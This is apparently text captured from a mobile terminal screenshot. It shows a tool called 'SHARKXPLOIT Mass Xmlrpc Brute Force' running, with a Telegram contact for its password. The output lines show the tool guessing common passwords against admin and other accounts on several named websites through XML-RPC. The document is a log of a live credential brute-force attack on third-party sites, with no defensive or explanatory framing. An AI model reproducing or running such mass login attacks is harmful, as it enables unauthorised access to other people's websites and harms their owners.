 17:33
SHARKXPLOIT
[Mass Xmlrpc Brute Force]  Coded By '/Mine7
Enter Bot Password If You Dont have t.me/InMyMineee :
Enter Your List :a.txt
[TRYING] http://crystalvillagegoa.com/ [USERNAME] admin [PASSWORD] Password
p[TRYING] http://crystalvillagegoa.com/ [USERNAME] admin [PASSWORD] !@#$%^&*
[TRYING] http://crystalvillagegoa.com/ [USERNAME] admin [PASSWORD] 12345678
[TRYING] http://habit.us/ [USERNAME] chrisprod1 [PASSWORD] Password
[TRYING] http://www.doharfolk.com [USERNAME] admin [PASSWORD] Password
[TRYING] http://crystalvillagegoa.com/ [USERNAME] admin [PASSWORD] 12345
[TRYING] http://habit.us/ [USERNAME] chrisprod1 [PASSWORD] !@#$%^&*
[TRYING] http://visitanalytics.blbsk.com/ [USERNAME] demo [PASSWORD] Password
[TRYING] http://visitanalytics.blbsk.com/ [USERNAME] demo [PASSWORD] Password
[TRYING] http://crystalvillagegoa.com/ [USERNAME] admin [PASSWORD] abc123
[TRYING] http://visitanalytics.blbsk.com/ [USERNAME] demo [PASSWORD] Password
[TRYING] http://habit.us/ [USERNAME] chrisprod1 [PASSWORD] 12345678
[TRYING] http://habit.us/ [USERNAME] chrisprod1 [PASSWORD] 12345
[TRYING] http://crystalvillagegoa.com/ [USERNAME] admin [PASSWORD] passw0rd
[TRYING] http://www.doharfolk.com [USERNAME] admin [PASSWORD] !@#$%^&*
[TRYING] http://habit.us/ [USERNAME] chrisprod1 [PASSWORD] abc123
[TRYING] http://crystalvillagegoa.com/ [USERNAME] admin [PASSWORD] iloveyou
[TRYING] http://habit.us/ [USERNAME] chrisprod1 [PASSWORD] passw0rd
ESC / — HOME ↑ END PGUP
⇆ CTRL ALT ← ↓ → PGDN